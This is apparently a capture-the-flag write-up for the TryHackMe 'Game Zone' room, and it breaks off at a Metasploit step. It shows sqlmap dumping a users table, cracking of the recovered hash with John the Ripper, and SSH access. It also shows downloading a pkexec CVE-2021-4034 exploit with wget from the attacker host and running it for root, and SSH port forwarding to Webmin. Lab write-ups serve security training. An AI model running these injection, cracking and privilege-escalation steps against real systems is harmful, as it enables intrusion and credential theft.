Game Zone
| Machine Link | https://tryhackme.com/r/room/gamezone |
|---|---|
| Operating System | Linux |
| Difficulty | Easy |
| Machine Created by | SecurityNomad |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Game_Zone]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_Results.txt -Pn -vv 10.10.42.22
Nmap scan report for 10.10.42.22
Host is up, received user-set (0.17s latency).
Scanned at 2024-04-10 08:46:19 IST for 22s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 61:ea:89:f1:d4:a7:dc:a5:50:f7:6d:89:c3:af:0b:03 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDFJTi0lKi0G+v4eFQU+P+CBodBOruOQC+3C/nXv0JVeR7yDWH6iRsFsevDofWcq05MZBr/CDPCnluhZzM1psx+5bp1Eiv3ecO0PF1QjhAzsPwUcmFSG1zAg+S757M+RFeRs0Jw0WMev8N6aR3uBZQSDPwBHGps+mZZZRcsssckJGQCZ4Qg/6PVFIwNGx9UoftdMFyfNMU/TDZmoatzo/FNEJOhbR38dF/xw9s/HRhugrUsLdNHyBxYShcY3B0Y2eLjnnuUWhYPmLZqgHuHr+eKnb1Ae3MB5lJTfZf3OmWaqcDVI3wpvQK7ACC9S8nxL3vYLyzxlvucEZHM9ILBI7Ov
| 256 b3:7d:72:46:1e:d3:41:b6:6a:91:15:16:c9:4a:a5:fa (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKAU0Orx0zOb8C4AtiV+Q1z2yj1DKw5Z2TA2UTS9Ee1AYJcMtM62+f7vGCgoTNN3eFj3lTvktOt+nMYsipuCxdY=
| 256 53:67:09:dc:ff:fb:3a:3e:fb:fe:cf:d8:6d:41:27:ab (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL6LScmHgHeP2OMerYFiDsNPqgqFbsL+GsyehB76kldy
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Game Zone
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
While checking port 80 I got this static page ⏬


Now I did the directory or files bruteforcing and found this portal.php page that looks like searchable page so I tried SQLi with sqlmap Tool and got this result ⏬
Request parameters are 🔻
 Burpsuite Resquest and Response Page
Burpsuite Resquest and Response Page
1
sudo sqlmap -r portal_searchitem.txt --dump -D mysql
I saved this request page into a file called portal_searchitem.txt file ⏬
This site is vulnerable to ⏬
I got this db Database from above enumeration and used that into sqlmap to dump some more data like this ⏬
1
sudo sqlmap -r portal_searchitem.txt --dump --dbms=mysql --dbs db -T users
 sqlmap result of above command
sqlmap result of above command
Now lets crack this hash and get our password and for that I used John the ripper Tool or you can use this site to crack this hash it is very helpful when comes to cracking hashes .
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Game_Zone]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> (?)
1g 0:00:00:01 DONE (2024-04-10 09:55) 0.5813g/s 1695Kp/s 1695Kc/s 1695KC/s
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
Now I have the credentials of user agent47 so lets try for SSH access ⏬
SSH SHELL 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Game_Zone]
└─$ ssh agent47@10.10.42.22
The authenticity of host '10.10.42.22 (10.10.42.22)' can not be established.
ED25519 key fingerprint is SHA256:CyJgMM67uFKDbNbKyUM0DexcI+LWun63SGLfBvqQcLA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.42.22' (ED25519) to the list of known hosts.
agent47@10.10.42.22s password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Fri Aug 16 17:52:04 2019 from 192.168.1.147
agent47@gamezone:~$ whoami
agent47
agent47@gamezone:~$ id
uid=1000(agent47) gid=1000(agent47) groups=1000(agent47),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
agent47@gamezone:~$
I checked for SUIDs permissions and I got pkexec as SUID permitted so lets see its version ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
agent47@gamezone:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/at
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/bin/ntfs-3g
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
agent47@gamezone:~$
agent47@gamezone:~$ /usr/bin/pkexec --version
pkexec version 0.105
agent47@gamezone:~$ which python3
/usr/bin/python3
agent47@gamezone:~$
Since pkexec is vulnerable so lets upload a payload that will exploit this vulnerability ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
agent47@gamezone:~$ wget http://10.11.75.200/pkexec_CVE-2021-4034.py
--2024-04-09 23:30:48-- http://10.11.75.200/pkexec_CVE-2021-4034.py
Connecting to 10.11.75.200:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3067 (3.0K) [text/x-python]
Saving to: ‘pkexec_CVE-2021-4034.py’
pkexec_CVE-202 100%[====>] 3.00K --.-KB/s in 0.1s
2024-04-09 23:30:49 (28.2 KB/s) - ‘pkexec_CVE-2021-4034.py’ saved [3067/3067]
agent47@gamezone:~$ chmod +x pkexec_CVE-2021-4034.py
agent47@gamezone:~$
agent47@gamezone:~$ python3 pkexec_CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload) n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f31d354a4e8 at 0x7f31d33d76a0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
root
# cd /root
# /bin/bash -i
root@gamezone:/root# ls -al
total 24
drwx------ 3 root root 4096 Aug 16 2019 .
drwxr-xr-x 23 root root 4096 Aug 16 2019 ..
lrwxrwxrwx 1 root root 9 Aug 16 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Aug 16 2019 .cache
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Aug 16 2019 root.txt
root@gamezone:/root# cat root.txt
FLAG_FLAG_FLAG_FLAG_FLAG
root@gamezone:/root#
I am root Now !!
This was unintended way lets so it with intended way and for that I checked for network ports and found this ⏬
1
2
3
4
5
6
7
8
9
10
agent47@gamezone:/opt$ ss -tunlp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:10000 *:*
udp UNCONN 0 0 *:68 *:*
tcp LISTEN 0 128 *:22 *:*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 128 *:10000 *:*
tcp LISTEN 0 128 :::22 :::*
tcp LISTEN 0 128 :::80 :::*
agent47@gamezone:/opt$
Since port 10000 is listening so accessing it I need to do port forwording and for that I used SSH command with flag -L that lets me listen on my host machine and its command goes like this ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Game_Zone]
└─$ ssh -L 10000:localhost:10000 agent47@10.10.42.22
agent47@10.10.42.22s password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Tue Apr 9 23:27:56 2024 from 10.11.75.200
agent47@gamezone:~$

I loaded this site on my attacker machine and I got this ⏬
I entered the agent47 users credentials and I got in ⏬
 Webmin CMS site and its version is 1.580
Webmin CMS site and its version is 1.580
I recon further about its vulnerability of its version and I got one 🔻 https://www.exploit-db.com/exploits/21851

I started metasploit and ran this exploit 🔻
